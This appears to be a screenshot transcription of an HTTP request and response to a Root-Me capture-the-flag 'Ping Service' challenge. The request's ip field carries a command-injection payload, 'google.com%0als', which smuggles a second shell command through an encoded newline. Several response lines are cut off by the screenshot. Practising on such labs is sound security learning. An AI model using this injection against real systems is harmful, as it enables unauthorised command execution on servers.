 1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=google.com%0als
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Oct 2024 11:38:1
4 Content-Type: text/html; chars
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' pro
href='/template/s.css' med
<iframe id='iframe' src='h
'>
</iframe>
14 <form method="POST" action
15 <input type="text" name=
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22